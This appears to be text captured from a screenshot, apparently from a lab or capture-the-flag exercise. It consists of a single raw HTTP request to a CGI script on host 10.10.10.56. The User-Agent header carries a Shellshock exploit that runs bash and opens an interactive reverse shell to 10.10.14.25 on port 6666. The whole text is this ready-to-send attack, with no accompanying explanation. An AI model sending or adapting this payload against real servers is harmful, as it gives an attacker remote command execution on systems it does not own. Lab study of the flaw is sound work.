 GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
User-Agent:() { :; }; echo; /bin/bash -i >&
/dev/tcp/10.10.14.25/6666 0>&1
Accept:
text/html,text/plain,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1